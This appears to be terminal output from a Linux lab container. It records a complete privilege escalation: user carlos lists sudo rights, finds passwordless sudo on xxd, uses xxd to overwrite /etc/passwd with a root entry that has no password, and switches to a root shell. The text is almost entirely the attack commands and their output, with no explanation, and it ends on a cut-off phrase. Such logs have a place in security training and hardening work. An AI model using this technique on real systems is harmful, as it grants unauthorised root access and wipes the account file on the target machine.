 carlos@cde7de02f85f: ~
File Actions Edit View Help
carlos@cde7de02f85f:~$ sudo -l
Matching Defaults entries for carlos on cde7de02f85f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User carlos may run the following commands on cde7de02f85f:
    (ALL) NOPASSWD: /usr/bin/ping
    (ALL) NOPASSWD: /usr/bin/xxd
carlos@cde7de02f85f:~$ echo root::0:0:root:/root:/bin/bash | sudo xxd | sudo xxd -r - "/etc/passwd"
carlos@cde7de02f85f:~$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
carlos@cde7de02f85f:~$ su
root@cde7de02f85f:/home/carlos# id
uid=0(root) gid=0(root) groups=0(root)
root@cde7de02f85f:/home/carlos#
drop the elevated privileges and